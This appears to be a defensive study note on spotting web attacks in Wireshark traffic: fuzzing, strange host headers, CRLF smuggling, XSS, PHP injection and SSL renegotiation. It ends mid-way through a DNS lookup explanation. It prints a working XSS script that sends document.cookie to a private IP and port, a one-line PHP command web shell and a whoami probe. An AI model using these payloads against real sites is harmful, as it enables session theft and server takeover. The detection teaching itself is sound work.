
If we wanted to remove the responses from our server, we could simply specify http.request

Directory fuzzing is quite simple to detect:
- A host will repeatedly attempt to access files on our web server which do not exist (response 404).
- A host will send these in rapid succession.
Finding Other Fuzzing Techniques
there are other types of fuzzing which attackers might employ against our web servers.
To limit traffic to just one host we can employ the following filter:
http.request and ((ip.src_host == <suspected IP>) or (ip.dst_host == <suspected IP>))
Or we can always build an overall picture by right clicking any of these requests, going to follow, and follow HTTP stream.

sometimes attackers will do the following to prevent detection
- Stagger these responses across a longer period of time.
- Send these responses from multiple hosts or source addresses.
Preventing Fuzzing Attempts
We can aim to prevent fuzzing attempts from adversaries by conducting the following actions.
- Maintain our virtualhost or web access configurations to return the proper response codes to throw off these scanners.
- Establish rules to prohibit these IP addresses from accessing our server through our web application firewall.
Strange HTTP Headers
We could look for strange behavior among HTTP requests. Some of which are weird headers like:
Weird Hosts (Host: )Unusual HTTP VerbsChanged User Agents
Finding Strange Host Headers
We specify our web server’s real IP address to exclude any entries which use this real header.
http.request and (!(http.host == <real server ip>))

we could dig into these HTTP requests a little deeper to find out what hosts these bad actors might have tried to use.

We might commonly notice 127.0.0.1

Or instead something like admin.
Attackers will attempt to use different host headers to gain levels of access they would not normally achieve through the legitimate host.
In order to prevent successful exploitation beyond only detecting these events, we should always do the following.
- Ensure that our virtualhosts or access configurations are setup correctly to prevent this form of access.
- Ensure that our web server is up to date.
Analyzing Code 400s and Request Smuggling
Response code can be a good place to start when detecting malicious actions via http/https. In order to filter for these, we can use the following
http.response.code == 400

Suppose we were to follow one of these HTTP streams, we might notice the following from the client.

This is commonly referred to as HTTP request smuggling or CRLF (Carriage Return (\r or %0d) Line Feed(\n or %0a)). Attackers inject URL-encoded “Carriage Return” and “Line Feed” characters (%0d%0a) into a single URL.
When the server decodes the URL, the %0d%0a characters act as line breaks. This tricks the server into splitting what was supposed to be one HTTP request into two separate requests (e.g., hiding a malicious request to /uploads/cmd2.php right behind a normal request to /login.php).
Cross-Site Scripting (XSS) & Code Injection Detection
What is Cross-Site Scripting (XSS)?
XSS is a sneaky way hackers attack websites. Here is how it works:
- A hacker sneaks their own malicious computer code (usually JavaScript) onto your website by typing it into normal user input areas, like a comment section or a forum post.
- Your website saves that malicious comment.
- When innocent users visit that page to read the comments, their web browser automatically runs the hacker’s hidden code in the background without them knowing.


Example:
1
2
3
4
5
6
7
8
9
<script>
  window.addEventListener("load", function() {
    const url = "http://192.168.0.19:5555";
    const params = "cookie=" + encodeURIComponent(document.cookie);
    const request = new XMLHttpRequest();
    request.open("GET", url + "?" + params);
    request.send();
  });
</script>
The script will waits for the webpage to load, secretly grabs the victim’s login cookie, and quietly sends it to the hacker’s private server. If you find something like this in your site’s comments, you must delete it instantly and fix the hole that let it in.
PHP Code Injection (Taking Control of the Server)
Sometimes hackers want to go further than stealing cookies, they want to take over the web server itself. They try to inject PHP code.
- The first PHP example (
<?php system($_GET['cmd']); ?>) is very dangerous. It creates a “backdoor” that allows the hacker to type administrative commands straight into the web address bar and force your server to run them. - The second example (
<?php echo \whoami?>) is a test. The hacker is asking the server “what user account am I operating as?” to see how much power they have.
How to Prevent These Attacks
To stopping these threats:
- Sanitize user input: Never trust what a user types into a text box. Before your website saves or displays a comment, it should automatically filter out or neutralize any dangerous characters (like the
<and>brackets used to write code). - Don’t interpret input as code: Your web server must be strictly programmed to treat all user input as plain text to be read, never as instructions to be executed.
SSL Renegotiation Attacks
HTTPs Breakdown
HTTPs incorporates encryption to provide security for web servers and clients. It does so with the following.
Transport Layer Security (Transport Layer Security)Secure Sockets Layer (SSL)
| Phase | What Happens? | Key Tools Used |
|---|---|---|
| Handshake | The client and server “meet,” agree on security rules, and prove who they are. | Digital Certificates, Algorithms |
| Encryption | The connection is securely locked down using the rules agreed upon in Step 1. | Encryption Algorithms |
| Data Exchange | Real information (like the actual website you want to see) is sent back and forth securely. | Web pages, images, files |
| Decryption | The receiver unlocks the secure data so the browser or server can actually read and use it. | Public and Private Keys |

TLS and SSL Handshakes
| Phase | What Happens? | Calculations & Data |
|---|---|---|
| Client Hello | Browser: “Hi! I want to connect securely. Here is a list of the locks I know how to open, and a random starting number.” | ClientHello = { ClientVersion, ClientRandom, Ciphersuites, CompressionMethods } |
| Server Hello | Website: “Hi! Let’s use this specific lock from your list. Here is my random starting number too.” | ServerHello = { ServerVersion, ServerRandom, Ciphersuite, CompressionMethod } |
| Certificate Exchange | Website: “Here is my official ID card to prove I’m the real website, and here is an open padlock that belongs to me.” | ServerCertificate = { ServerPublicCertificate } |
| Key Exchange & Premaster Secret | Browser: Creates a secret code, snaps the Website’s padlock onto it, and sends it over. (Now, only the Website has the key to open it). | ClientDHPublicKey = DH_KeyGeneration(ClientDHPrivateKey)ServerDHPublicKey = DH_KeyGeneration(ServerDHPrivateKey)PremasterSecret = DH_KeyAgreement(ServerDHPublicKey, ClientDHPrivateKey) |
| Session Key Derivation | Both Sides: Independently mix the two random numbers (from Steps 1 & 2) with the secret code (from Step 4) to forge the exact same Master Key. | MasterSecret = PRF(PremasterSecret, "master secret", ClientNonce + ServerNonce)KeyBlock = PRF(MasterSecret, "key expansion", ServerNonce + ClientNonce) |
| Finished Messages | Both Sides: “I just locked a summary of our conversation with our new Master Key. If you can open it, we are perfectly synced.” | FinishedMessage = PRF(MasterSecret, "finished", Hash(ClientHello + ServerHello)) |
| Secure Data Exchange | Both Sides: “It works! Let’s start sending the actual website pictures and text, locked with our Master Key.” | (Encrypted Application Data via HTTP/HTTPS) |
Diving into SSL Renegotiation Attacks
In order to filter to only handshake messages we can use this filter in Wireshark.
ssl.record.content_type == 22
The content type 22 specifies handshake messages only.

Signs of an SSL Renegotiation Attack
- Multiple Client Hellos: Rapid, repeated “Hello” messages from a single client trying to force the server to use a weaker encryption standard.
- Out-of-Order Messages: Seeing a Client Hello arrive after a secure connection has already been successfully established.
Why Attackers Do This
- Denial of Service (DoS): Forcing constant renegotiations exhausts the server’s computing power, potentially taking it offline.
- Exploiting Weaknesses: Tricking the server into downgrading to outdated, vulnerable cipher suites.
- Cryptanalysis: Gathering data on your encryption patterns to study them and plan future attacks.
Peculiar DNS Traffic
DNS Queries

DNS queries are used when a client wants to resolve a domain name with an IP address, or the other way around. The most common type of query is forward lookups.

when a client initiates a DNS forward lookup query, it does the following steps.
- Request:
Where is academy.hackthebox.com?
- Response:
Well its at 192.168.10.6
| Step | Description |
|---|---|
1. Query Initiation | When the user wants to visit something like academy.hackthebox.com it initiates a DNS forward query. |
2. Local Cache Check | The client then checks its local DNS cache to see if it has already resolved the domain name to an IP address. If not it continues with the following. |
3. Recursive Query | The client then sends its recursive query to its configured DNS server (local or remote). |
4. Root Servers | The DNS resolver, if necessary, starts by querying the root name servers to find the authoritative name servers for the top-level domain (TLD). There are 13 root servers distributed worldwide. |
5. TLD Servers | The root server then responds with the authoritative name servers for the TLD (aka .com or .org) |
6. Authoritative Servers | The DNS resolver then queries the TLD’s authoritative name servers for the second level domain (aka hackthebox.com). |
7. Domain Name's Authoritative Servers | Finally, the DNS resolver queries the domains authoritative name servers to obtain the IP address associated with the requested domain name (aka academy.hackthebox.com). |
8. Response | The DNS resolver then receives the IP address (A or AAAA record) and sends it back to the client that initiated the query. |
We also have Reverse Lookups. These occur when a client already knows the IP address and wants to find the corresponding FQDN (Fully Qualified Domain Name).
- Request:
